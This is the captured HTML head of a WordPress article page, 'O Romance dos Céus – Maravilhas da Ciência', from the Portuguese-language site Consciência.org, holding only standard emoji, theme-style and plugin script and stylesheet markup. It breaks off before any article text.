

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/o-romance-dos-ceus-maravilhas-da-ciencia
body_size: 26134
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>O ROMANCE DOS CÉUS &#8211; MARAVILHAS DA CIÊNCIA &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; O ROMANCE DOS CÉUS &#8211; MARAVILHAS DA CIÊNCIA" href="https://www.consciencia.org/o-romance-dos-ceus-maravilhas-da-ciencia/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"f4d7b40e4b","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/3539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/o-romance-dos-ceus-maravilhas-da-ciencia" />
<link rel='shortlink' href='https://www.consciencia.org/?p=3539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fo-romance-dos-ceus-maravilhas-da-ciencia" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fo-romance-dos-ceus-maravilhas-da-ciencia&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-henry-thomas"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769394710"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
